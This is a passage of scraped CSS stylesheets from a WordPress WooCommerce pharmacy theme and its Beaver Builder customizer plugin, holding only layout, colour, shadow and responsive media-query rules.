.woocommerce-breadcrumb{margin-bottom:4em}.ninja-forms-field-error p{color:#D4D434}.widget .widget-title{padding:0 15px;font-size:16px;text-transform:uppercase;font-weight:400;border-bottom:none;border-left:4px double RGBA(51,51,51,.89);letter-spacing:2px;margin:0 0 25px;font-family:Montserrat,sans-serif;position:relative}.widget .widget-title::after{position:absolute;content:'';width:4px;height:9px;left:-4px;top:10px;background:#FFF;-webkit-transform:rotate(41deg);-moz-transform:rotate(41deg);-ms-transform:rotate(41deg);-o-transform:rotate(41deg);transform:rotate(41deg)}.widget .textwidget,.widget a,.widget p{font-family:'Source Sans Pro',sans-serif;font-size:.9rem}.widget .amount{font-size:1.2em}.product_list_widget li img{max-width:4.617924em}.product_list_widget li:last-child{border-bottom:none}.site-header-cart .widget_shopping_cart a{color:inherit}.site-footer .widget_nav_menu ul li:before{color:#fff;margin-right:1.2rem}.site-footer .widget_nav_menu ul li a{text-transform:uppercase;line-height:28px}.no-results.not-found .search-form input[type=search]{margin-bottom:1em}.sfb-footer-bar{background-repeat:no-repeat;margin-bottom:10rem;background-size:cover}.sfb-footer-bar .promotion-box{text-align:center;margin-top:60px;margin-bottom:60px}.sfb-footer-bar .promotion-box .text{padding-top:18px;padding-bottom:18px;margin-bottom:40px;border-top:1px solid #141414;border-bottom:1px solid #141414}.sfb-footer-bar .promotion-box h3,.sfb-footer-bar .promotion-box h4{margin-bottom:0;font-weight:300;line-height:1.05;text-transform:uppercase;font-family:Roboto,sans-serif}.sfb-footer-bar .promotion-box h4{font-size:45px;letter-spacing:.2em!important}.sfb-footer-bar .promotion-box h3{font-size:155px}.footer-contact-us{width:100%;background-color:#08bddd;margin-top:-67px;position:relative}.footer-contact-us-detail-box{width:100%;float:left;text-align:center;padding:30px 0}.footer-contact-us-detail-box h5{padding:10px 0;font-size:13px;text-transform:uppercase}.footer-contact-us-detail-box h5,.footer-contact-us-detail-box p{width:100%;margin:0;color:#262626;font-family:Montserrat,sans-serif}.footer-contact-us-detail-box p a{color:#262626!important;font-weight:400;font-family:Montserrat,sans-serif}.site-footer a:not(.button):hover{color:#FFF}.site-footer .widget .widget-title{border-left-color:RGBA(255,255,255,.89)}.site-footer .widget .widget-title::after{background:#262626}.row.copyright{background-color:#fff}.pharmacy-site-info-wrapper{position:relative}.pharmacy-site-info-wrapper .social-iconbox{position:absolute;min-width:265px;float:left;top:-25px;background-color:#fff}.pharmacy-site-info-wrapper .social-iconbox .side-shape1{position:absolute;width:13px;left:-13px;top:-1px}.pharmacy-site-info-wrapper .social-iconbox .side-shape1.right-icon{left:265px}.pharmacy-site-info-wrapper .sc-icons{width:100%;margin:0;text-align:center}.pharmacy-site-info-wrapper .sc-icons li a{font-size:1.1rem;padding:10px;color:#000;display:inline-block;outline-color:transparent!important}.pharmacy-site-info-wrapper .sc-icons li:hover a{color:#08bddd}.gallery .gallery-item{padding:.3em}.scroll-top{width:40px;line-height:40px;position:fixed;bottom:20px;right:20px;text-align:center;font-size:20px;background:#262626;z-index:99;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.scroll-top:hover{cursor:pointer;background:#08bddd}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{border:none!important}@media screen and (min-width:1170px){.site-main .columns-4 ul.products li.product,.site-main ul.products li.product{width:31.588235%;margin-right:2.2%;padding:0}}@media screen and (min-width:768px) and (max-width:1170px){.wooslider-direction-nav a{top:55%}.content-area{width:100%}#secondary.widget-area{width:100%;clear:both}.left-sidebar .content-area,.right-sidebar .content-area{width:100.913043%;float:none;margin-right:auto;margin-top:0}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box h5{font-size:15px}.site-main .columns-4 ul.products li.product{width:32.588235%;margin-right:.882353%}.sfb-footer-bar .promotion-box h4{font-size:30px}.sfb-footer-bar .promotion-box h3{font-size:90px}}@media screen and (min-width:691px) and (max-width:1170px){.page-template-template-homepage-php ul.tabs li a{padding:1em 1.2em;font-size:1em}.page-template-template-fullwidth-php .site-main .columns-4 ul.products li.product,.page-template-template-homepage-php .site-main .columns-4 ul.products li.product,.storefront-full-width-content .site-main .columns-4 ul.products li.product{width:20%}ul.products li.product .woocommerce-LoopProduct-link h3{font-size:1.4em}.site-main ul.products li.product{padding:1.2em}}@media screen and (min-width:1150px){.sph-hero-content p:first-child{font-size:40px}.sph-hero .mysph-btn{width:177px;height:177px}.sph-hero .mysph-btn .middle{line-height:45px;font-size:24px}}@media screen and (min-width:880px) and (max-width:1150px){.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box{padding:45px 30px}}@media screen and (min-width:768px) and (max-width:1150px){.sph-hero .mysph-btn{width:150px;height:150px}.sph-hero .mysph-btn .middle{font-size:1.2rem;line-height:1.7}.product_list_widget li.mini_cart_item img{float:none;margin:auto!important}}@media screen and (min-width:1063px){.pharmacy-site-info-wrapper .social-iconbox{left:42.5%}}@media screen and (min-width:768px) and (max-width:1063px){.pharmacy-site-info-wrapper .social-iconbox{left:38%}}@media screen and (min-width:780px) and (max-width:1150px){.overlay.animated h1{font-size:4.5rem}.sph-hero-content p:first-child{font-size:2rem}}@media screen and (min-width:768px) and (max-width:1025px){.page-template-template-homepage .site-main .sph-hero:first-child,.page-template-template-homepage .site-main .sprh-hero:first-child{min-height:520px}}@media screen and (min-width:768px) and (max-width:880px){.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box{padding:45px 20px}}@media screen and (min-width:690px) and (max-width:860px){.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box h5{font-size:13px}.site-main ul.products li.product a{font-size:.8em}}@media screen and (min-width:691px) and (max-width:768px){.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box{padding:35px 15px;margin-top:-4rem}}@media screen and (min-width:769px){.sph-inner{top:25rem}}@media screen and (min-width:768px){.main-navigation ul li.smm-active .widget ul:not(.products) li{width:100%!important}.site-header .site-branding img{height:80px;width:auto}.main-navigation ul.nav-menu>li{padding:0 15px}.main-navigation ul.nav-menu>li:first-child{padding-left:0}.main-navigation ul.nav-menu>li:last-child{padding-right:0}.pharmacy-primary-navigation{background-color:transparent}.storefront-primary-navigation{background:rgba(0,0,0,.07)}.main-navigation ul.nav-menu li.current_page_item>a,.main-navigation ul.nav-menu>li:hover>a{color:#fff}.site-header-cart .widget_shopping_cart .product_list_widget li.empty{border-bottom-style:none}.main-navigation ul.menu ul li a,.main-navigation ul.nav-menu ul li a{background:#fff;color:#000}.main-navigation ul.menu ul li a:hover,.main-navigation ul.nav-menu ul li a:hover,.main-navigation ul.nav-menu ul li.current_page_item>a{color:#07a8c5}.main-navigation ul.menu li.current-menu-ancestor>a,.main-navigation ul.menu li.current-menu-item>a,.main-navigation ul.menu li.current_page_ancestor>a,.main-navigation ul.menu li.current_page_item>a,.main-navigation ul.nav-menu li.current-menu-ancestor>a,.main-navigation ul.nav-menu li.current-menu-item>a,.main-navigation ul.nav-menu li.current_page_ancestor>a,.main-navigation ul.nav-menu li.current_page_item>a,.site-header-cart:hover>li>a{color:#fff}.page-template-homepage2 #masthead.site-header,.page-template-template-homepage #masthead.site-header,.page-template-transparent-menu #masthead.site-header{position:absolute;background:0 0;border:none;width:100%}.page-template-homepage2 .main-navigation ul.nav-menu>li>a,.page-template-homepage2 .site-header-cart>li>a,.page-template-template-homepage .main-navigation ul.nav-menu>li>a,.page-template-template-homepage .site-header-cart>li>a,.page-template-transparent-menu .main-navigation ul.nav-menu>li>a,.page-template-transparent-menu .site-header-cart>li>a{color:#FFF}.layout-text-top .wooslider-slide-excerpt{top:15em}.layout-text-bottom .wooslider-slide-excerpt{top:0}.sph-hero .mysph-btn{top:15%}.sph-hero h1{line-height:100px}.overlay.animated .sph-hero-content-wrapper,.overlay.animated h1{margin-right:13rem}ul.products li.product .onsale{left:1.5787em!important;top:1.5787em!important}ul.products li.product{padding:1em}.single-product div.product>.onsale{font-weight:700;left:1rem}.single-product div.product .images .thumbnails a.zoom{width:22.285714%;margin-right:3.6111%}.related.products ul.products li.product,.site-main ul.products li.product,.up-sells.upsells ul.products li.product{width:31.588235%;margin-right:2.2%;padding:0}.woocommerce-ordering{padding:.3527em 0}.woocommerce-tabs:before{left:30.411765%}.cart-collaterals .cross-sells{width:100%;float:none;margin-right:0}.cart-collaterals .cart_totals{width:100%;float:none}.sfb-footer-bar .promotion-box{float:right}.footer-contact-us.col-3 .block{width:33.33333333%;float:left}.footer-contact-us:after,.footer-contact-us:before{content:"";position:absolute;border-bottom:67px solid #07a8c5;top:0}.footer-contact-us:before{border-left:20px solid transparent;left:-20px}.footer-contact-us:after{border-right:20px solid transparent;right:-20px}.site-footer .site-info{padding-bottom:4rem}.site-footer .site-info .copyright{float:left;width:49.5%;text-align:left;font-size:.9rem;font-family:Montserrat,sans-serif}.site-footer .site-info .godaddy-badge{float:right;width:49.5%;text-align:right}.site-footer .site-info .godaddy-badge img{float:right}}@media screen and (min-width:1150px){.sph-hero h1{font-size:100px}}@media screen and (max-width:780px){.page-template-template-homepage .site-content>.col-full{margin-left:0;margin-right:0}.pharmacy-product-section,.storefront-product-section{padding:0 10033px 1em}.page-template-template-homepage .entry-content{margin-left:35.9px;margin-right:35.9px}}@media screen and (min-width:580px) and (max-width:780px){.overlay.animated h1{font-size:3rem;line-height:1.5}.sph-hero-content p:first-child{font-size:1.7rem;line-height:1.5}.sph-hero .mysph-btn{margin-right:1.5rem;width:140px;height:140px}.sph-hero .mysph-btn .middle{font-size:1.2rem;line-height:2}}@media screen and (min-width:560px) and (max-width:768px){.btn-special{margin-right:3rem;margin-left:3rem}}@media screen and (min-width:767px) and (max-width:768px){.sph-inner{top:11rem}}@media screen and (max-width:767px){.sph-inner{top:6rem}}@media screen and (max-width:768px){.primary-navigation,.site-branding .site-description,.site-header-cart .cart-contents,.site-header-cart .widget_shopping_cart,.site-search{display:none}.handheld-navigation,.main-navigation.toggled .handheld-navigation,.main-navigation.toggled div.menu,.menu-toggle{display:block}.page-template-homepage2 #masthead.site-header,.page-template-template-homepage #masthead.site-header,.page-template-transparent-menu #masthead.site-header{position:relative;background:#08bddd}.site-header .col-full>.custom-logo-link,.site-header .col-full>.site-logo-anchor,.site-header .col-full>.site-logo-link,.site-header .site-branding{width:100%}#site-header-cart{margin:0;list-style-type:none}.woocommerce-active .site-header .main-navigation{width:100%;float:none;margin-right:auto}.storefront-primary-navigation{background:0 0;margin-bottom:1.618em}.pharmacy-primary-navigation{border-bottom:none}.main-navigation ul li,.secondary-navigation ul li{box-sizing:border-box;display:block}.main-navigation ul li a:before{display:inline-block;font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f0f6";margin-right:.5407911001em}.main-navigation .menu{-webkit-padding-start:40px}.site-header{padding-top:1rem;padding-bottom:0}.woocommerce-active .site-branding{clear:both;float:none;margin-bottom:1rem;text-align:center}button.menu-toggle{float:none;width:100%;text-align:center}.site-header .custom-logo-link,.site-header .site-branding,.site-header .site-logo-anchor,.site-header .site-logo-link{float:none}.site-header .custom-logo-link img,.site-header .site-logo-anchor img,.site-header .site-logo-link img{margin:0 auto;height:100px;width:auto}.overlay-natural .slide-excerpt .slide-title,.overlay-natural .slide-excerpt p{color:#FFF;background:#000;opacity:.8;float:left}.layout-text-top .wooslider-slide-excerpt,body .wooslider .layout-text-bottom .slide-excerpt,body .wooslider .overlay-full.layout-text-bottom .slide-excerpt,body .wooslider .overlay-natural.layout-text-bottom .slide-excerpt{top:1.5em}.layout-text-bottom .wooslider-slide-excerpt{top:17em}.sph-hero.sph-full-height .overlay{padding-bottom:0!important}.sph-hero .mysph-btn{top:30%}.video-wrapper+.overlay .mysph-btn{top:0}.site-main .sph-hero .overlay,.site-main .sprh-hero .overlay{padding:2.236em}.page-template-template-homepage ul.products li.product{padding:0}.storefront-handheld-footer-bar{display:block}.sfb-footer-bar{padding-bottom:0!important;margin-bottom:5rem}.sfb-footer-bar .col-full{margin-right:1em}.sfb-footer-bar .promotion-box{margin-top:15px}.col-full.contact-us-wrapper{margin-right:0;margin-left:0}.col-full.contact-us-wrapper .footer-contact-us{margin-top:0}.col-full.contact-us-wrapper .address-wrapper,.col-full.contact-us-wrapper .phone-wrapper{padding-bottom:0}.site-info{padding:2.5em 0}.scroll-top{margin-bottom:2.5rem}}@media screen and (min-width:620px) and (max-width:768px){.sfb-footer-bar .col-full{margin-left:26.617924em}.pharmacy-site-info-wrapper .social-iconbox{left:33%}}@media screen and (min-width:691px) and (max-width:768px){.page-template-template-homepage-php .site-main .columns-3 ul.products li.product{width:31.665888%;float:left;margin-right:2.347826087%}.page-template-template-homepage-php .site-main .columns-3 ul.products li.product:last-child{margin-right:0}.site-main ul.products li.product{font-size:inherit}ul.products li.product .woocommerce-LoopProduct-link h3{font-size:1.5em}.cross-sells ul.products li.product,.related.products ul.products li.product,.upsells.products ul.products li.product{width:32.165888%;float:left;margin-right:1.347826%;padding:0}.site-main .columns-4 ul.products li.product{width:31.765888%;float:left;margin-right:2.347826087%;padding:0}.btn-special,.cross-sells ul.products li.product.last,.related.products ul.products li.product.last,.site-main .columns-4 ul.products li.product.last,.upsells.products ul.products li.product.last{margin-right:0}.btn-special{margin-left:0}.footer-contact-us.col-3 .block{width:33.33333333%;float:left}}@media screen and (max-width:690px){.site-main ul.products li.product.product-category a{max-width:220px;margin:0 auto}.col-full.contact-us-wrapper .address-wrapper{padding-top:10px}}@media screen and (min-width:450px) and (max-width:768px){.page-template-template-homepage .site-main .sph-hero:first-child,.page-template-template-homepage .site-main .sprh-hero:first-child{min-height:380px}.row.copyright{padding-bottom:6.8rem}.site-info .copyright{float:left}.site-info .godaddy-badge{float:right}}@media screen and (min-width:580px) and (max-width:768px){.sfb-footer-bar .promotion-box h4{font-size:20px}.sfb-footer-bar .promotion-box h3{font-size:50px}.overlay.animated .sph-hero-content-wrapper,.overlay.animated h1{margin-right:13rem}}@media screen and (min-width:560px) and (max-width:620px){.sfb-footer-bar .col-full{margin-left:22.617924em}.pharmacy-site-info-wrapper .social-iconbox{left:29.645%}}@media screen and (min-width:530px) and (max-width:560px){.pharmacy-site-info-wrapper .social-iconbox{left:26%}}@media screen and (min-width:450px) and (max-width:530px){.pharmacy-site-info-wrapper .social-iconbox{left:25%}}@media screen and (min-width:450px) and (max-width:580px){.sph-hero .col-full{padding-top:8rem}.overlay.animated h1{font-size:2.2rem;line-height:1.2}.sph-hero-content p:first-child{font-size:1.2rem;line-height:1.2}.sph-hero .mysph-btn{width:120px;height:120px;margin-right:1.5rem}.sph-hero .mysph-btn .middle{font-size:1rem;line-height:1.5}.overlay.animated .sph-hero-content-wrapper,.overlay.animated h1{margin-right:10.2rem}.sfb-footer-bar .col-full{margin-left:20em}.sfb-footer-bar .promotion-box h4{font-size:18px}.sfb-footer-bar .promotion-box h3{font-size:40px}}@media screen and (min-width:450px){.sph-hero .mysph-btn:before{left:-10px;top:-10px;right:-10px;bottom:-10px}.sph-hero .mysph-btn:hover:before{left:-14px;top:-14px;right:-14px;bottom:-14px}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box h5{font-size:18px}}@media screen and (max-width:450px){.sph-hero .col-full{padding:5rem 0 0}.page-template-template-homepage .site-main .sph-hero:first-child,.page-template-template-homepage .site-main .sprh-hero:first-child{min-height:300px}.overlay.animated h1{font-size:1.5rem;line-height:1.2}.video-wrapper+.overlay.animated .sph-hero-content,.video-wrapper+.overlay.animated h1{margin-right:6.2rem}.sph-hero-content p:first-child{font-size:1rem;line-height:1.2}.sph-hero .mysph-btn{width:85px;height:85px;position:relative;margin-top:1rem;float:right}.video-wrapper+.overlay .mysph-btn{position:absolute;margin-top:0}.sph-inner{top:3rem}.sph-hero .mysph-btn .middle{font-size:.8rem;line-height:1.5}.sph-hero .mysph-btn:hover:before{left:-11px;top:-11px;right:-11px;bottom:-11px}.sph-hero .mysph-btn:before{left:-9px;top:-9px;right:-9px;bottom:-9px}.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box h5{font-size:15px}.sfb-footer-bar .promotion-box h4{font-size:17px}.sfb-footer-bar .promotion-box h3{font-size:45px}.pharmacy-site-info-wrapper .social-iconbox{width:100%;float:none;left:auto}.pharmacy-site-info-wrapper .social-iconbox .side-shape1{display:none}.row.copyright{padding-bottom:2.8rem}}@media screen and (min-width:400px) and (max-width:450px){.sfb-footer-bar .col-full{margin-left:16em}}@media screen and (max-width:400px){.storefront-product-categories ul.products li.product .myshbc-box .img-box .text-box{padding:35px 15px}.sfb-footer-bar{padding-top:.618em!important;margin-bottom:3rem}.sfb-footer-bar .col-full{margin-left:5em}}@media screen and (max-width:325px){.video-wrapper+.overlay .mysph-btn .middle{font-size:.55rem}.video-wrapper+.overlay .mysph-btn{width:57px;height:57px}.video-wrapper+.overlay.animated .sph-hero-content{font-size:1rem;margin-right:4.2rem}.video-wrapper+.overlay.animated h1{font-size:1.3rem;margin-right:4.2rem}}@media (min-width:770px){.page-template-homepage2 #masthead.site-header,.page-template-template-homepage #masthead.site-header,.page-template-transparent-menu #masthead.site-header{padding:0;position:relative}.page-template-homepage2 #masthead.site-header .navbar-inner-wrapper,.page-template-template-homepage #masthead.site-header .navbar-inner-wrapper,.page-template-transparent-menu #masthead.site-header .navbar-inner-wrapper{position:absolute;background:0 0;border:none;display:block;width:100%;right:0;left:0;z-index:1030;top:22.19px}}

--- FILE ---
content_type: text/css
request_url: https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/bb-style.css?ver=6.8.3
body_size: 34071
content:
.fl-builder-content a{color:#111;}
.fl-builder-content a:not(.btn-special):hover{color:#08bddd;}
.fl-accordion-button-icon.fa.fa-plus,
.fl-accordion-button-icon.fa.fa-minus{border:2px solid #07a8c5;padding:.4em .555em;background-color:#08bddd;opacity:1;color:#FFF;}
.fl-accordion-button-icon.fa-plus:before,
.fl-accordion-button-icon.fa-minus:before{font-size:small;}
.fl-accordion-small .fl-accordion-button-icon.fa.fa-plus,
.fl-accordion-small .fl-accordion-button-icon.fa.fa-minus{border-radius:50px;}
.fl-accordion-large .fl-accordion-button-icon.fa.fa-plus,
.fl-accordion-large .fl-accordion-button-icon.fa.fa-minus{position:absolute;left:0;}
.fl-accordion-large .fl-accordion-item{border:none;}
.fl-accordion-item.fl-accordion-item-active{background-color:#ededed;}
.fl-cta-wrap.fl-cta-inline:before{content:"";width:calc(100% + 40px);height:calc(100% + 40px);position:absolute;z-index:-2;box-shadow:0 0 10px rgba(0,0,0,.075);-webkit-box-shadow:0 0 10px rgba(0,0,0,.075);-ms-box-shadow:0 0 10px rgba(0,0,0,.075);-o-box-shadow:0 0 10px rgba(0,0,0,.075);-moz-box-shadow:0 0 10px rgba(0,0,0,.075);background:#ee4720;background-image:repeating-linear-gradient(45deg,#ee4720,#ee4720 15px,#fff 0,#fff 30px,#4346ce 0,#4346ce 45px,#fff 0,#fff 60px);top:-20px;left:-20px;}
.fl-cta-wrap.fl-cta-inline{padding:2em;position:relative;}
.fl-cta-wrap.fl-cta-stacked.fl-cta-right{padding:1em;position:relative;}
.fl-cta-wrap.fl-cta-stacked.fl-cta-right:before{content:"";position:absolute;width:calc(100% + 40px);height:calc(100% + 40px);z-index:-2;top:-20px;left:-20px;background-image:repeating-linear-gradient(45deg,#f75353,#f75353 40px,#51d466 0,#51d466 80px,#609cec 0,#609cec 120px,#fcd419 0,#fcd419 160px,#cb79e6 0,#cb79e6 200px,#32c8de 0,#32c8de 240px,#f78153 0,#f78153 280px,#ff61e7 0,#ff61e7 320px);box-shadow:inset 0 0 50px rgba(0,0,0,.15), 0 0 25px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 0 50px rgba(0,0,0,.15), 0 0 25px rgba(0,0,0,.1);-ms-box-shadow:inset 0 0 50px rgba(0,0,0,.15),0 0 25px rgba(0,0,0,.1);-o-box-shadow:inset 0 0 50px rgba(0,0,0,.15),0 0 25px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 50px rgba(0,0,0,.15),0 0 25px rgba(0,0,0,.1);}
.fl-cta-stacked.fl-cta-left{padding:15px 20px;box-shadow:10px 10px 0 0 rgba(0,0,0,.75),-10px -10px 0 0 rgba(0,0,0,.75);-webkit-box-shadow:10px 10px 0 0 rgba(0,0,0,.75),-10px -10px 0 0 rgba(0,0,0,.75);-ms-box-shadow:10px 10px 0 0 rgba(0,0,0,.75),-10px -10px 0 0 rgba(0,0,0,.75);-o-box-shadow:10px 10px 0 0 rgba(0,0,0,.75),-10px -10px 0 0 rgba(0,0,0,.75);-moz-box-shadow:10px 10px 0 0 rgba(0,0,0,.75),-10px -10px 0 0 rgba(0,0,0,.75);}
.fl-cta-stacked.fl-cta-center{box-shadow:0 0 15px rgba(0,0,0,.07);-webkit-box-shadow:0 0 15px rgba(0,0,0,.07);-ms-box-shadow:0 0 15px rgba(0,0,0,.07);-o-box-shadow:0 0 15px rgba(0,0,0,.07);-moz-box-shadow:0 0 15px rgba(0,0,0,.07);padding:65px;position:relative;overflow:hidden;}
.fl-cta-stacked.fl-cta-center:before,
.fl-cta-stacked.fl-cta-center:after,
.fl-cta-stacked.fl-cta-center .fl-cta-text:before,
.fl-cta-stacked.fl-cta-center .fl-cta-text:after,
.fl-cta-stacked.fl-cta-center .fl-cta-button:before,
.fl-cta-stacked.fl-cta-center .fl-cta-button:after,
.fl-cta-stacked.fl-cta-center .fl-cta-button .fl-button-wrap:before,
.fl-cta-stacked.fl-cta-center .fl-cta-button .fl-button-wrap:after{content:"";position:absolute;box-shadow:0 0 15px rgba(0, 0, 0, .3);-webkit-box-shadow:0 0 15px rgba(0, 0, 0, .3);-ms-box-shadow:0 0 15px rgba(0, 0, 0, .3);-o-box-shadow:0 0 15px rgba(0, 0, 0, .3);-moz-box-shadow:0 0 15px rgba(0, 0, 0, .3);background-color:#609cec;}
.fl-cta-stacked.fl-cta-center:before{width:60px;height:100%;left:0;bottom:0;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(-12deg);-moz-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg);}
.fl-cta-stacked.fl-cta-center:after{width:60px;height:100%;left:0;bottom:0;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(12deg);-moz-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg);}
.fl-cta-stacked.fl-cta-center .fl-cta-text:before{width:100%;height:60px;left:0;top:0;-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);transform:rotate(-6deg);}
.fl-cta-stacked.fl-cta-center .fl-cta-text:after{width:100%;height:60px;top:0;right:0;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg);}
.fl-cta-stacked.fl-cta-center .fl-cta-button:before{width:60px;height:100%;right:0;bottom:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-12deg);-moz-transform:rotate(-12deg);-ms-transform:rotate(-12deg);transform:rotate(-12deg);}
.fl-cta-stacked.fl-cta-center .fl-cta-button:after{width:60px;height:100%;right:0;bottom:0;-webkit-transform-origin:0 100%;-moz-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:rotate(12deg);-moz-transform:rotate(12deg);-ms-transform:rotate(12deg);transform:rotate(12deg);}
.fl-cta-stacked.fl-cta-center .fl-cta-button .fl-button-wrap:before{width:100%;height:60px;left:0;bottom:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);transform:rotate(6deg);}
.fl-cta-stacked.fl-cta-center .fl-cta-button .fl-button-wrap:after{width:100%;height:60px;bottom:0;right:0;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);transform:rotate(-6deg);}
.fl-callout-left.fl-callout-icon-right .fl-icon i,
.fl-callout-left.fl-callout-icon-left .fl-icon i{text-shadow:3px 3px 1px rgba(0,0,0,.2);box-shadow:0 0 15px rgba(0,0,0,.075);-webkit-box-shadow:0 0 15px rgba(0,0,0,.075);-ms-box-shadow:0 0 15px rgba(0,0,0,.075);-o-box-shadow:0 0 15px rgba(0,0,0,.075);-moz-box-shadow:0 0 15px rgba(0,0,0,.075);border-radius:0 !important;}
.fl-callout-left.fl-callout-icon-right .fl-icon{padding-left:0;z-index:3;position:relative;}
.fl-callout-left.fl-callout-icon-left .fl-icon{padding-right:0;z-index:3;position:relative;}
.fl-callout-left.fl-callout-icon-right .fl-callout-content{padding:20px 40px 20px 25px;right:-25px;box-shadow:0 0 #08bddd,40px -50px 0 0 #08bddd;-webkit-box-shadow:0 0 #08bddd,40px -50px 0 0 #08bddd;-ms-box-shadow:0 0 #08bddd,40px -50px 0 0 #08bddd;-o-box-shadow:0 0 #08bddd,40px -50px 0 0 #08bddd;-moz-box-shadow:0 0 #08bddd,40px -50px 0 0 #08bddd;}
.fl-callout-left.fl-callout-icon-left .fl-callout-content{padding:20px 25px 20px 40px;left:-25px;box-shadow:0 0 #08bddd,-40px -50px 0 0 #08bddd;-webkit-box-shadow:0 0 #08bddd,-40px -50px 0 0 #08bddd;-ms-box-shadow:0 0 #08bddd,-40px -50px 0 0 #08bddd;-o-box-shadow:0 0 #08bddd,-40px -50px 0 0 #08bddd;-moz-box-shadow:0 0 #08bddd,-40px -50px 0 0 #08bddd;}
.fl-callout-left.fl-callout-icon-right .fl-callout-content,
.fl-callout-left.fl-callout-icon-left .fl-callout-content{position:relative;top:30px;background:#fff;border:1px solid rgba(0,0,0,.1);}
.fl-callout-center.fl-callout-icon-right,
.fl-callout-center.fl-callout-icon-left{box-shadow:0 0 15px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.025);-webkit-box-shadow:0 0 15px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.025);-ms-box-shadow:0 0 15px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.025);-o-box-shadow:0 0 15px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.025);-moz-box-shadow:0 0 15px rgba(0,0,0,.1),inset 0 0 100px rgba(0,0,0,.025);position:relative;border-width:4px;border-style:solid;border-color:transparent;border-color:#08bddd;}
.fl-callout-center.fl-callout-icon-right span i,
.fl-callout-center.fl-callout-icon-left span i{margin-top:-4px;}
.fl-callout-center.fl-callout-icon-right .fl-callout-content{padding:2% 0 4% 4%;}
.fl-callout-center.fl-callout-icon-left .fl-callout-content{padding:2% 4% 4% 0;}
.fl-callout-center.fl-callout-icon-right .fl-icon{padding-right:2%;}
.fl-callout-center.fl-callout-icon-left .fl-icon{padding-left:2%;}
.fl-callout-center.fl-callout-icon-right .fl-icon i,
.fl-callout-center.fl-callout-icon-left .fl-icon i{border-radius:0;}
.fl-callout-right.fl-callout-icon-left{padding:0 3% 3% 0;border-right-width:3px;border-left-width:0;}
.fl-callout-right.fl-callout-icon-right{padding:0 0 3% 3%;border-left-width:3px;border-right-width:0;}
.fl-callout-right.fl-callout-icon-right,
.fl-callout-right.fl-callout-icon-left{border-top:0;border-bottom:0;border-style:solid;box-shadow:0 0 0 1px rgba(0,0,0,.075),0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.075),0 0 10px rgba(0,0,0,.1);-ms-box-shadow:0 0 0 1px rgba(0,0,0,.075),0 0 10px rgba(0,0,0,.1);-o-box-shadow:0 0 0 1px rgba(0,0,0,.075),0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.075),0 0 10px rgba(0,0,0,.1);border-radius:6px;border-color:#08bddd;}
.fl-callout-right.fl-callout-icon-right .fl-icon i{margin-top:-20px;margin-right:-20px;box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-ms-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-o-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);}
.fl-callout-right.fl-callout-icon-left .fl-icon i{box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-ms-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-o-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 0 3px rgb(255, 255, 255),0 0 10px rgba(0,0,0,0.5);margin-top:-20px;margin-left:-20px;}
@-webkit-keyframes pharmacy-callout-icon-above-title{0%{box-shadow:0 0 0 0 rgba(0, 0, 0, .06), 0 0 0 0 rgba(0, 0, 0, .04), 0 0 0 0 rgba(0, 0, 0, .02)}
